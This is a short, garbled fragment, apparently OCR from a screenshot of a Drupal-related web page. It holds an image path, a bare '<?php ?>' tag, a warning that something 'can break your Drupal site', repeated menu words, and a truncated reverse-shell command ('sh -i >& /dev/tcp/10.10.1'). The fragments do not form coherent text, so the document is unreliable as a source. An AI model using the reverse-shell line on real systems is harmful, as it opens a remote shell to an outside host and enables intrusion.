
between
<?php ?>
. Note th
can break your Drupal site.
Support
Configure
Configure
sh -i >& /dev/tcp/10.10.1
The Founder